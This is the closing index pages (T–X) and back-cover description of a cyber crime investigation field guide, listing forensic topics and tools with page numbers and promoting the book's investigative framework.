Tainted fruit, 147 Tape drive backup, 17–18 TCP/IP, 208 TCP Sequence Prediction, 208 TCP wrappers, 155 TCPdump utility, 153 Telephone phreaking, 148 Temporary files, 26–32, 44 Terminate and Stay Resident programs, 43 Terrorism, 47, 253 TextSearch Plus, 30, 32–36, 156, 198 obtaining keywords for use with, 30 Three-way handshake, 153 Time and date settings, documenting, 20–21 Time zone management, 101 Timeline viewer, 103 Top Secret Sensitive Compartmented Information Lifestyle Polygraph, 208 Traceback, 10, 67, 155–156 TraceRoute, 208 Trade secret theft, 1, 147, 148 Trademark infringement, 148 Transmission Control Protocol (TCP), 158, 176, 208 three-way handshake, 153 Transport Layer, 208 Trap and trace, 148 Trojan horse programs, 209–211 Trust relationships, 198, 199 Tunneling, 208

# **U**

Unallocated space, 22–23, 149, 186 Unauthorized access, 243 Uniform Resource Locator (URL), 208 United Technologies, xi Universal Coordinated Time (UCT), 53 Universal Serial Bus (USB), 208 UNIX, reference works on, 164–166 UNIX commands, 66, 151–152, 217–236 UNIX files, parsing, 101 UNIX GREP syntax, 103 UNIX log files, 157 Unmozify utility, 149 Usenet posting, 161, 208 User Datagram Protocol, 176 User IDs, sharing of, 6

### **V**

Virtual memory, 25 Virtual private network (VPN), 208, 237 VMWare virtual disks, 119 Volatile data capture, 99

#### **W**

Web browser cache, 149, 150 Web page defacement, 1 Web sites, 167–168 attack signatures, 213 White noise generator, 181 Windows, reference works on, 164–166 Windows Registry, 103 detecting keys for, 99 Wireless networks, 159 extracting hidden data over, 250–251 Wiring closets, 174, 182 Witnesses, interviewing, 10 Word processing, ILook support for, 121–122

# **X**

xcrack, 93

Many excellent hardware and software products exist to protect our data communications sytems, but security threats dictate that they must be further enhanced. Many laws implemented during the past 15 years have provided law enforcement with more teeth to take a bite out of cyber crime, but there is still a need for individuals who know how to investigate computer network security incidents. Organizations demand experts with both investigative talents and a technical knowledge of how cyberspace really works. Cyber Crime Investigator's Field **Guide, Second Edition** provides the investigative framework that needs to be followed, along with information about how cyberspace works and the tools that reveal the who, what, when, where, why, and how in the investigation of cyber crime.

This volume offers a valuable Q&A by subject area, an extensive overview of recommended reference materials, and a detailed case study. Appendices highlight attack signatures, UNIX/Linux commands, Cisco PIX commands, port numbers targeted by troian horses, and more.

# **Features:**

- Analyzes the use of the latest evidence collection and analysis tools
- Covers everything from what to do upon arrival at the scene until the investigation is complete, including chain of evidence
- Details how to use evidence collection and analysis tools including AccessData's Forensic Tool Kit®, Guidance Software's EnCase® 3 & 4, ILook Investigator®, and a variety of tools from NTI



